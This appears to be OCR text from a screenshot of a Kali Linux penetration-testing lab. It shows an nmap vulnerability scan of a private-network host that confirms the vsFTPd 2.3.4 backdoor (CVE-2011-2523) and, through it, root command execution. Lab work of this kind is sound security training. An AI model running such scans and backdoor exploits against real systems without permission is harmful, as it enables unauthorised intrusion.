 1 2 3 4
17:01
Text Editor
Simple Text Editor
Home
File System
Trash
PS> kali@kali: /home/kali
File Actions Edit View Help
All 1000 scanned ports on 192.168.52.102 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
Nmap done: 1 IP address (1 host up) scanned in 18.58 seconds
┌──(kali㉿kali)-[/home/kali]
└─PS> nmap -T4 -sV --script vuln 192.168.56.102
Starting Nmap 7.95 ( https://nmap.org ) at 2026-05-26 16:43 EDT
Nmap scan report for 192.168.56.102
Host is up (0.00041s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
| https://www.securityfocus.com/bid/48539
kali - Thunar
Go Bookmarks Help
kali
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
yersinia.log
File System
Network
Browse Network
15 folders | 26 files: 60.2 KiB (61,672 bytes) | Free space: 55.3 GiB